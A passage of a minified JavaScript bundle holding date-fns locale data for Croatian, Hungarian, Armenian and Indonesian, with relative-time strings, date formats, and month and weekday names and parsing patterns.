sat"},dual:"{{count}} sata",other:"{{count}} sati"},xDays:{one:{standalone:"1 dan",withPrepositionAgo:"1 dan",withPrepositionIn:"1 dan"},dual:"{{count}} dana",other:"{{count}} dana"},aboutXWeeks:{one:{standalone:"oko 1 tjedan",withPrepositionAgo:"oko 1 tjedan",withPrepositionIn:"oko 1 tjedan"},dual:"oko {{count}} tjedna",other:"oko {{count}} tjedana"},xWeeks:{one:{standalone:"1 tjedan",withPrepositionAgo:"1 tjedan",withPrepositionIn:"1 tjedan"},dual:"{{count}} tjedna",other:"{{count}} tjedana"},aboutXMonths:{one:{standalone:"oko 1 mjesec",withPrepositionAgo:"oko 1 mjesec",withPrepositionIn:"oko 1 mjesec"},dual:"oko {{count}} mjeseca",other:"oko {{count}} mjeseci"},xMonths:{one:{standalone:"1 mjesec",withPrepositionAgo:"1 mjesec",withPrepositionIn:"1 mjesec"},dual:"{{count}} mjeseca",other:"{{count}} mjeseci"},aboutXYears:{one:{standalone:"oko 1 godinu",withPrepositionAgo:"oko 1 godinu",withPrepositionIn:"oko 1 godinu"},dual:"oko {{count}} godine",other:"oko {{count}} godina"},xYears:{one:{standalone:"1 godina",withPrepositionAgo:"1 godine",withPrepositionIn:"1 godinu"},dual:"{{count}} godine",other:"{{count}} godina"},overXYears:{one:{standalone:"preko 1 godinu",withPrepositionAgo:"preko 1 godinu",withPrepositionIn:"preko 1 godinu"},dual:"preko {{count}} godine",other:"preko {{count}} godina"},almostXYears:{one:{standalone:"gotovo 1 godinu",withPrepositionAgo:"gotovo 1 godinu",withPrepositionIn:"gotovo 1 godinu"},dual:"gotovo {{count}} godine",other:"gotovo {{count}} godina"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d. MMMM y.",long:"d. MMMM y.",medium:"d. MMM y.",short:"dd. MM. y."},i={full:"HH:mm:ss (zzzz)",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'u' {{time}}",long:"{{date}} 'u' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t):i}t.a=a;var r={lastWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'prošlu nedjelju u' p";case 3:return"'prošlu srijedu u' p";case 6:return"'prošlu subotu u' p";default:return"'prošli' EEEE 'u' p"}},yesterday:"'jučer u' p",today:"'danas u' p",tomorrow:"'sutra u' p",nextWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'iduću nedjelju u' p";case 3:return"'iduću srijedu u' p";case 6:return"'iduću subotu u' p";default:return"'prošli' EEEE 'u' p"}},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t).concat(".")}var r=n(3),i={narrow:["pr.n.e.","AD"],abbreviated:["pr. Kr.","po. Kr."],wide:["Prije Krista","Poslije Krista"]},o={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["sij","velj","ožu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],wide:["siječanj","veljača","ožujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"]},u={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["sij","velj","ožu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],wide:["siječnja","veljače","ožujka","travnja","svibnja","lipnja","srpnja","kolovoza","rujna","listopada","studenog","prosinca"]},s={narrow:["1.","2.","3.","4."],abbreviated:["1. kv.","2. kv.","3. kv.","4. kv."],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},d={narrow:["N","P","U","S","Č","P","S"],short:["ned","pon","uto","sri","čet","pet","sub"],abbreviated:["ned","pon","uto","sri","čet","pet","sub"],wide:["nedjelja","ponedjeljak","utorak","srijeda","četvrtak","petak","subota"]},c={narrow:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"popodne",evening:"navečer",night:"noću"},abbreviated:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"popodne",evening:"navečer",night:"noću"},wide:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"poslije podne",evening:"navečer",night:"noću"}},l={narrow:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"popodne",evening:"navečer",night:"noću"},abbreviated:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"popodne",evening:"navečer",night:"noću"},wide:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutro",afternoon:"poslije podne",evening:"navečer",night:"noću"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:s,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)\./i,o=/\d+/i,u={narrow:/^(pr\.n\.e\.|AD)/i,abbreviated:/^(pr\.\s?Kr\.|po\.\s?Kr\.)/i,wide:/^(Prije Krista|prije nove ere|Poslije Krista|nova era)/i},s={any:[/^pr/i,/^(po|nova)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]\.\s?kv\.?/i,wide:/^[1234]\. kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(10|11|12|[123456789])\./i,abbreviated:/^(sij|velj|(ožu|ozu)|tra|svi|lip|srp|kol|ruj|lis|stu|pro)/i,wide:/^((siječanj|siječnja|sijecanj|sijecnja)|(veljača|veljače|veljaca|veljace)|(ožujak|ožujka|ozujak|ozujka)|(travanj|travnja)|(svibanj|svibnja)|(lipanj|lipnja)|(srpanj|srpnja)|(kolovoz|kolovoza)|(rujan|rujna)|(listopad|listopada)|(studeni|studenog)|(prosinac|prosinca))/i},m={narrow:[/(10|11|12|[123456789])/i],abbreviated:[/^sij/i,/^velj/i,/^(ožu|ozu)/i,/^tra/i,/^svi/i,/^lip/i,/^srp/i,/^kol/i,/^ruj/i,/^lis/i,/^stu/i,/^pro/i],wide:[/^sij/i,/^velj/i,/^(ožu|ozu)/i,/^tra/i,/^svi/i,/^lip/i,/^srp/i,/^kol/i,/^ruj/i,/^lis/i,/^stu/i,/^pro/i]},f={narrow:/^[npusčc]/i,short:/^(ned|pon|uto|sri|(čet|cet)|pet|sub)/i,abbreviated:/^(ned|pon|uto|sri|(čet|cet)|pet|sub)/i,wide:/^(nedjelja|ponedjeljak|utorak|srijeda|(četvrtak|cetvrtak)|petak|subota)/i},h={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},p={any:/^(am|pm|ponoc|ponoć|(po)?podne|navecer|navečer|noću|poslije podne|ujutro)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^pono/i,noon:/^pod/i,morning:/jutro/i,afternoon:/(poslije\s|po)+podne/i,evening:/(navece|naveče)/i,night:/(nocu|noću)/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"wide"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(616),r=n(617),i=n(618),o=n(619),u=n(620),s={code:"hu",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n,a){var r=t?u[n][a]:o[n];return"halfaminute"===n?r:e+r}function r(e,t,n){n=n||{};var r,o=e.match(/about|over|almost|lessthan/i),u=e.replace(o,"");return r=a(t,n.addSuffix,u.toLowerCase(),n.comparison),o&&(r=i[o[0].toLowerCase()]+" "+r),r}t.a=r;var i={about:"körülbelül",over:"több mint",almost:"majdnem",lessthan:"kevesebb mint"},o={xseconds:" másodperc",halfaminute:"fél perc",xminutes:" perc",xhours:" óra",xdays:" nap",xweeks:" hét",xmonths:" hónap",xyears:" év"},u={xseconds:{"-1":" másodperccel ezelőtt",1:" másodperc múlva",0:" másodperce"},halfaminute:{"-1":"fél perccel ezelőtt",1:"fél perc múlva",0:"fél perce"},xminutes:{"-1":" perccel ezelőtt",1:" perc múlva",0:" perce"},xhours:{"-1":" órával ezelőtt",1:" óra múlva",0:" órája"},xdays:{"-1":" nappal ezelőtt",1:" nap múlva",0:" napja"},xweeks:{"-1":" héttel ezelőtt",1:" hét múlva",0:" hete"},xmonths:{"-1":" hónappal ezelőtt",1:" hónap múlva",0:" hónapja"},xyears:{"-1":" évvel ezelőtt",1:" év múlva",0:" éve"}}},function(e,t,n){"use strict";var a=n(2),r={full:"y. MMMM d., EEEE",long:"y. MMMM d.",medium:"y. MMM d.",short:"y. MM. dd."},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e){return function(t,n,a){var r=t.getUTCDay();return(e?"":"'múlt' ")+"'"+i[r]+"' p'-kor'"}}function r(e,t,n,a){var r=o[e];return"function"==typeof r?r(t,n,a):r}t.a=r;var i=["vasárnap","hétfőn","kedden","szerdán","csütörtökön","pénteken","szombaton"],o={lastWeek:a(!1),yesterday:"'tegnap' p'-kor'",today:"'ma' p'-kor'",tomorrow:"'holnap' p'-kor'",nextWeek:a(!0),other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={narrow:["ie.","isz."],abbreviated:["i. e.","i. sz."],wide:["Krisztus előtt","időszámításunk szerint"]},o={narrow:["1.","2.","3.","4."],abbreviated:["1. n.év","2. n.év","3. n.év","4. n.év"],wide:["1. negyedév","2. negyedév","3. negyedév","4. negyedév"]},u={narrow:["I.","II.","III.","IV."],abbreviated:["I. n.év","II. n.év","III. n.év","IV. n.év"],wide:["I. negyedév","II. negyedév","III. negyedév","IV. negyedév"]},s={narrow:["J","F","M","Á","M","J","J","A","Sz","O","N","D"],abbreviated:["jan.","febr.","márc.","ápr.","máj.","jún.","júl.","aug.","szept.","okt.","nov.","dec."],wide:["január","február","március","április","május","június","július","augusztus","szeptember","október","november","december"]},d={narrow:["V","H","K","Sz","Cs","P","Sz"],short:["V","H","K","Sze","Cs","P","Szo"],abbreviated:["V","H","K","Sze","Cs","P","Szo"],wide:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},c={narrow:{am:"de.",pm:"du.",midnight:"éjfél",noon:"dél",morning:"reggel",afternoon:"du.",evening:"este",night:"éjjel"},abbreviated:{am:"de.",pm:"du.",midnight:"éjfél",noon:"dél",morning:"reggel",afternoon:"du.",evening:"este",night:"éjjel"},wide:{am:"de.",pm:"du.",midnight:"éjfél",noon:"dél",morning:"reggel",afternoon:"délután",evening:"este",night:"éjjel"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",formattingValues:u,argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:s,defaultWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"wide",defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)\.?/i,o=/\d+/i,u={narrow:/^(ie\.|isz\.)/i,abbreviated:/^(i\.\s?e\.?|b?\s?c\s?e|i\.\s?sz\.?)/i,wide:/^(Krisztus előtt|időszámításunk előtt|időszámításunk szerint|i\. sz\.)/i},s={narrow:[/ie/i,/isz/i],abbreviated:[/^(i\.?\s?e\.?|b\s?ce)/i,/^(i\.?\s?sz\.?|c\s?e)/i],any:[/előtt/i,/(szerint|i. sz.)/i]},d={narrow:/^[1234]\.?/i,abbreviated:/^[1234]?\.?\s?n\.év/i,wide:/^([1234]|I|II|III|IV)?\.?\s?negyedév/i},c={any:[/1|I$/i,/2|II$/i,/3|III/i,/4|IV/i]},l={narrow:/^[jfmaásond]|sz/i,abbreviated:/^(jan\.?|febr\.?|márc\.?|ápr\.?|máj\.?|jún\.?|júl\.?|aug\.?|szept\.?|okt\.?|nov\.?|dec\.?)/i,wide:/^(január|február|március|április|május|június|július|augusztus|szeptember|október|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a|á/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s|sz/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^már/i,/^áp/i,/^máj/i,/^jún/i,/^júl/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^([vhkpc]|sz|cs|sz)/i,short:/^([vhkp]|sze|cs|szo)/i,abbreviated:/^([vhkp]|sze|cs|szo)/i,wide:/^(vasárnap|hétfő|kedd|szerda|csütörtök|péntek|szombat)/i},h={narrow:[/^v/i,/^h/i,/^k/i,/^sz/i,/^c/i,/^p/i,/^sz/i],any:[/^v/i,/^h/i,/^k/i,/^sze/i,/^c/i,/^p/i,/^szo/i]},p={any:/^((de|du)\.?|éjfél|délután|dél|reggel|este|éjjel)/i},g={any:{am:/^de\.?/i,pm:/^du\.?/i,midnight:/^éjf/i,noon:/^dé/i,morning:/reg/i,afternoon:/^délu\.?/i,evening:/es/i,night:/éjj/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(622),r=n(623),i=n(624),o=n(625),u=n(626),s={code:"hy",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" հետո":a+" առաջ":a}t.a=a;var r={lessThanXSeconds:{one:"ավելի քիչ քան 1 վայրկյան",other:"ավելի քիչ քան {{count}} վայրկյան"},xSeconds:{one:"1 վայրկյան",other:"{{count}} վայրկյան"},halfAMinute:"կես րոպե",lessThanXMinutes:{one:"ավելի քիչ քան 1 րոպե",other:"ավելի քիչ քան {{count}} րոպե"},xMinutes:{one:"1 րոպե",other:"{{count}} րոպե"},aboutXHours:{one:"մոտ 1 ժամ",other:"մոտ {{count}} ժամ"},xHours:{one:"1 ժամ",other:"{{count}} ժամ"},xDays:{one:"1 օր",other:"{{count}} օր"},aboutXWeeks:{one:"մոտ 1 շաբաթ",other:"մոտ {{count}} շաբաթ"},xWeeks:{one:"1 շաբաթ",other:"{{count}} շաբաթ"},aboutXMonths:{one:"մոտ 1 ամիս",other:"մոտ {{count}} ամիս"},xMonths:{one:"1 ամիս",other:"{{count}} ամիս"},aboutXYears:{one:"մոտ 1 տարի",other:"մոտ {{count}} տարի"},xYears:{one:"1 տարի",other:"{{count}} տարի"},overXYears:{one:"ավելի քան 1 տարի",other:"ավելի քան {{count}} տարի"},almostXYears:{one:"համարյա 1 տարի",other:"համարյա {{count}} տարի"}}},function(e,t,n){"use strict";var a=n(2),r={full:"d MMMM, y, EEEE",long:"d MMMM, y",medium:"d MMM, y",short:"dd.MM.yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'ժ․'{{time}}",long:"{{date}} 'ժ․'{{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'նախորդ' eeee p'֊ին'",yesterday:"'երեկ' p'֊ին'",today:"'այսօր' p'֊ին'",tomorrow:"'վաղը' p'֊ին'",nextWeek:"'հաջորդ' eeee p'֊ին'",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=n%100;return a<10&&a%10===1?n+"֊ին":n+"֊րդ"}var r=n(3),i={narrow:["Ք","Մ"],abbreviated:["ՔԱ","ՄԹ"],wide:["Քրիստոսից առաջ","Մեր թվարկության"]},o={narrow:["1","2","3","4"],abbreviated:["Ք1","Ք2","Ք3","Ք4"],wide:["1֊ին քառորդ","2֊րդ քառորդ","3֊րդ քառորդ","4֊րդ քառորդ"]},u={narrow:["Հ","Փ","Մ","Ա","Մ","Հ","Հ","Օ","Ս","Հ","Ն","Դ"],abbreviated:["հուն","փետ","մար","ապր","մայ","հուն","հուլ","օգս","սեպ","հոկ","նոյ","դեկ"],wide:["հունվար","փետրվար","մարտ","ապրիլ","մայիս","հունիս","հուլիս","օգոստոս","սեպտեմբեր","հոկտեմբեր","նոյեմբեր","դեկտեմբեր"]},s={narrow:["Կ","Ե","Ե","Չ","Հ","Ո","Շ"],short:["կր","եր","եք","չք","հգ","ուր","շբ"],abbreviated:["կիր","երկ","երք","չոր","հնգ","ուրբ","շաբ"],wide:["կիրակի","երկուշաբթի","երեքշաբթի","չորեքշաբթի","հինգշաբթի","ուրբաթ","շաբաթ"]},d={narrow:{am:"a",pm:"p",midnight:"կեսգշ",noon:"կեսօր",morning:"առավոտ",afternoon:"ցերեկ",evening:"երեկո",night:"գիշեր"},abbreviated:{am:"AM",pm:"PM",midnight:"կեսգիշեր",noon:"կեսօր",morning:"առավոտ",afternoon:"ցերեկ",evening:"երեկո",night:"գիշեր"},wide:{am:"a.m.",pm:"p.m.",midnight:"կեսգիշեր",noon:"կեսօր",morning:"առավոտ",afternoon:"ցերեկ",evening:"երեկո",night:"գիշեր"}},c={narrow:{am:"a",pm:"p",midnight:"կեսգշ",noon:"կեսօր",morning:"առավոտը",afternoon:"ցերեկը",evening:"երեկոյան",night:"գիշերը"},abbreviated:{am:"AM",pm:"PM",midnight:"կեսգիշերին",noon:"կեսօրին",morning:"առավոտը",afternoon:"ցերեկը",evening:"երեկոյան",night:"գիշերը"},wide:{am:"a.m.",pm:"p.m.",midnight:"կեսգիշերին",noon:"կեսօրին",morning:"առավոտը",afternoon:"ցերեկը",evening:"երեկոյան",night:"գիշերը"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)((-|֊)?(ին|րդ))?/i,o=/\d+/i,u={narrow:/^(Ք|Մ)/i,abbreviated:/^(Ք\.?\s?Ա\.?|Մ\.?\s?Թ\.?\s?Ա\.?|Մ\.?\s?Թ\.?|Ք\.?\s?Հ\.?)/i,wide:/^(քրիստոսից առաջ|մեր թվարկությունից առաջ|մեր թվարկության|քրիստոսից հետո)/i},s={any:[/^(ք|մ)/i]},d={narrow:/^[1234]/i,abbreviated:/^ք[1234]/i,wide:/^[1234]((-|֊)?(ին|րդ)) քառորդ/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[հփմաօսնդ]/i,abbreviated:/^(հուն|փետ|մար|ապր|մայ|հուն|հուլ|օգս|սեպ|հոկ|նոյ|դեկ)/i,wide:/^(հունվար|փետրվար|մարտ|ապրիլ|մայիս|հունիս|հուլիս|օգոստոս|սեպտեմբեր|հոկտեմբեր|նոյեմբեր|դեկտեմբեր)/i},m={narrow:[/^հ/i,/^փ/i,/^մ/i,/^ա/i,/^մ/i,/^հ/i,/^հ/i,/^օ/i,/^ս/i,/^հ/i,/^ն/i,/^դ/i],any:[/^հու/i,/^փ/i,/^մար/i,/^ա/i,/^մայ/i,/^հուն/i,/^հուլ/i,/^օ/i,/^ս/i,/^հոկ/i,/^ն/i,/^դ/i]},f={narrow:/^[եչհոշկ]/i,short:/^(կր|եր|եք|չք|հգ|ուր|շբ)/i,abbreviated:/^(կիր|երկ|երք|չոր|հնգ|ուրբ|շաբ)/i,wide:/^(կիրակի|երկուշաբթի|երեքշաբթի|չորեքշաբթի|հինգշաբթի|ուրբաթ|շաբաթ)/i},h={narrow:[/^կ/i,/^ե/i,/^ե/i,/^չ/i,/^հ/i,/^(ո|Ո)/,/^շ/i],short:[/^կ/i,/^եր/i,/^եք/i,/^չ/i,/^հ/i,/^(ո|Ո)/,/^շ/i],abbreviated:[/^կ/i,/^երկ/i,/^երք/i,/^չ/i,/^հ/i,/^(ո|Ո)/,/^շ/i],wide:[/^կ/i,/^երկ/i,/^երե/i,/^չ/i,/^հ/i,/^(ո|Ո)/,/^շ/i]},p={narrow:/^([ap]|կեսգշ|կեսօր|(առավոտը?|ցերեկը?|երեկո(յան)?|գիշերը?))/i,any:/^([ap]\.?\s?m\.?|կեսգիշեր(ին)?|կեսօր(ին)?|(առավոտը?|ցերեկը?|երեկո(յան)?|գիշերը?))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/կեսգիշեր/i,noon:/կեսօր/i,morning:/առավոտ/i,afternoon:/ցերեկ/i,evening:/երեկո/i,night:/գիշեր/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(628),r=n(629),i=n(630),o=n(631),u=n(632),s={code:"id",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"dalam waktu "+a:a+" yang lalu":a}t.a=a;var r={lessThanXSeconds:{one:"kurang dari 1 detik",other:"kurang dari {{count}} detik"},xSeconds:{one:"1 detik",other:"{{count}} detik"},halfAMinute:"setengah menit",lessThanXMinutes:{one:"kurang dari 1 menit",
other:"kurang dari {{count}} menit"},xMinutes:{one:"1 menit",other:"{{count}} menit"},aboutXHours:{one:"sekitar 1 jam",other:"sekitar {{count}} jam"},xHours:{one:"1 jam",other:"{{count}} jam"},xDays:{one:"1 hari",other:"{{count}} hari"},aboutXWeeks:{one:"sekitar 1 minggu",other:"sekitar {{count}} minggu"},xWeeks:{one:"1 minggu",other:"{{count}} minggu"},aboutXMonths:{one:"sekitar 1 bulan",other:"sekitar {{count}} bulan"},xMonths:{one:"1 bulan",other:"{{count}} bulan"},aboutXYears:{one:"sekitar 1 tahun",other:"sekitar {{count}} tahun"},xYears:{one:"1 tahun",other:"{{count}} tahun"},overXYears:{one:"lebih dari 1 tahun",other:"lebih dari {{count}} tahun"},almostXYears:{one:"hampir 1 tahun",other:"hampir {{count}} tahun"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"d/M/yyyy"},i={full:"HH.mm.ss",long:"HH.mm.ss",medium:"HH.mm",short:"HH.mm"},o={full:"{{date}} 'pukul' {{time}}",long:"{{date}} 'pukul' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'lalu pukul' p",yesterday:"'Kemarin pukul' p",today:"'Hari ini pukul' p",tomorrow:"'Besok pukul' p",nextWeek:"eeee 'pukul' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);switch(n){default:return"ke-"+n}}var r=n(3),i={narrow:["SM","M"],abbreviated:["SM","M"],wide:["Sebelum Masehi","Masehi"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["Kuartal ke-1","Kuartal ke-2","Kuartal ke-3","Kuartal ke-4"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Ags","Sep","Okt","Nov","Des"],wide:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"]},s={narrow:["M","S","S","R","K","J","S"],short:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],abbreviated:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],wide:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},d={narrow:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"},abbreviated:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"},wide:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"}},c={narrow:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"},abbreviated:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"},wide:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"siang",evening:"sore",night:"malam"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^ke-(\d+)?/i,o=/\d+/i,u={narrow:/^(sm|m)/i,abbreviated:/^(s\.?\s?m\.?|s\.?\s?e\.?\s?u\.?|m\.?|e\.?\s?u\.?)/i,wide:/^(sebelum masehi|sebelum era umum|masehi|era umum)/i},s={any:[/^s/i,/^(m|e)/i]},d={narrow:/^[1234]/i,abbreviated:/^K-?\s[1234]/i,wide:/^Kuartal ke-?\s?[1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|mei|jun|jul|agt|sep|okt|nov|des)/i,wide:/^(januari|februari|maret|april|mei|juni|juli|agustus|september|oktober|november|desember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^ma/i,/^ap/i,/^me/i,/^jun/i,/^jul/i,/^ag/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[srkjm]/i,short:/^(min|sen|sel|rab|kam|jum|sab)/i,abbreviated:/^(min|sen|sel|rab|kam|jum|sab)/i,wide:/^(minggu|senin|selasa|rabu|kamis|jumat|sabtu)/i},h={narrow:[/^m/i,/^s/i,/^s/i,/^r/i,/^k/i,/^j/i,/^s/i],any:[/^m/i,/^sen/i,/^sel/i,/^r/i,/^k/i,/^j/i,/^sa/i]},p={narrow:/^(a|p|tengah m|tengah h|(di(\swaktu)?) 